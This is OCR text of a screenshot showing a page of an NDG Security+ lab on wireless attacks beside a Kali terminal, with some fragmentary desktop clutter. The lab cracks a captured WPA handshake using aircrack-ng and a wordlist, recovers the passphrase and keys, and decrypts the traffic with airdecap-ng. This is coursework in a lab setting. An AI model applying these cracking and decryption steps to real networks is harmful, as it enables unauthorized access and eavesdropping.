 NDG_Sec_Plus_Lab_06.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
24 / 30 60.2% Share
Lab 06: Wireless Networking Attack and Mitigation Techniques
4. Change focus to the terminal window and type the command below.
root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w
/tmp/wordlists/passlist
5. Type 3 as the menu option. Press Enter.
root@Kali-Attacker:~# aircrack-ng /tmp/captures/WPA-01.cap -w /tmp/wordlists/passlist
Opening /tmp/captures/WPA-01.cap
Read 33915 packets.
# BSSID ESSID Encryption
1 00:1F:90:D9:C6:28 HUANGDOM WEP (19 IVs)
2 00:18:4D:8A:78:FE boguswifi WPA (0 handshake)
3 00:17:3F:F4:56:90 TOWSON333 WPA (1 handshake)
4 00:1F:90:D8:B2:84 RP7J4 WEP (6583 IVs)
5 00:26:62:E5:71:8C T4QY4 WPA (0 handshake)
6 00:24:B2:DA:A8:7A No data - WEP or WPA
7 00:26:F2:9B:08:4C Anthony98 No data - WEP or WPA
Index number of target network ? 3
After a couple of seconds, the WPA passphrase is obtained.
Aircrack-ng 1.2 beta3
[00:00:00] 4 keys tested (523.77 k/s)
KEY FOUND! [ breezeless ]
Master Key : 69 24 A8 65 AF BF 71 4E 9E 25 25 C0 2A 71 E3 AB
59 E9 B3 6E 9A 4D B1 47 5E 1E 01 BD 9E 7B 80 AE
Transient Key : FB 91 BB 94 87 12 4D E6 F9 D2 CC 82 71 CC 0F E5
DD D2 2A 9B 79 47 A9 B5 7C 0C 46 C6 30 82 C2 A8
3E CB 55 CD 6F 86 67 18 71 2C B8 22 D3 E2 43 F2
67 E8 63 6D EF 93 F9 EF 03 77 F5 80 5F 0A 43 61
EAPOL HMAC : 8C EA C6 47 4C 5A CB 75 7C D2 71 82 52 9E 85 54
6. Decrypt the traffic for the wireless network TOWSON333. Type the command below
to decrypt the traffic.
root@Kali-Attacker:~# airdecap-ng /tmp/captures/WPA-01.cap -e TOWSON333 -p
breezeless
root@Kali-Attacker:~# airdecap-ng /tmp/captures/WPA-01.cap -e TOWSON333 -p breezeless
Total number of packets read 33915
Total number of WEP data packets 6602
Total number of WPA data packets 11401
Number of plaintext data packets 1
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 11162
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 24
[in-cla eLearn Did yo 10 Pyt matpl NE Go
https://openlab.bayict.cabrillo.ed
MyNETLAB > NSecurity_Plus_V3-Pod-02 > Reservation 74348 > Lab 06: Wireless Networking Attack and
Mitigation Techniques
Topology Content Status DVL Kali pfSense SecOnion
Ubuntu Win16 Win12R2
Time Remaining
0 25
hrs. min.
Applications Places Fri Nov 22, 9:24 PM root
root@Kali-Attacker: ~
File Edit View Search Terminal Help
File Edit View
Filter: ftp
No. Time
root@Kali-Attacker: ~
File Edit View Search Terminal Help
Aircrack-ng 1.2 beta3
[00:00:00] 7 keys tested (1201.56 k/s)
KEY FOUND! [ breezeless ]
Master Key : 69 24 A8 65 AF BF 71 4E 9E 25 25 C0 2A 71 E3 AB
59 E9 B3 6E 9A 4D B1 47 5E 1E 01 BD 9E 7B 80 AE
Transient Key : FB 91 BB 94 87 12 4D E6 F9 D2 CC 82 71 CC 0F E5
DD D2 2A 9B 79 47 A9 B5 7C 0C 46 C6 30 82 C2 A8
3E CB 55 CD 6F 86 67 18 71 2C B8 22 D3 E2 43 F2
67 E8 63 6D EF 93 F9 EF 03 77 F5 80 5F 0A 43 61
EAPOL HMAC : 8C EA C6 47 4C 5A CB 75 7C D2 71 82 52 9E 85 54
root@Kali-Attacker:~#
File: "/tmp/captures/WPA-01.cap
WPA-01.cap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
root@Kali-Attacker: ~ root@Kali-Attacker: ~ WPA-01.cap [Wiresh...
Type here to search
6:24 PM
11/22/2019
2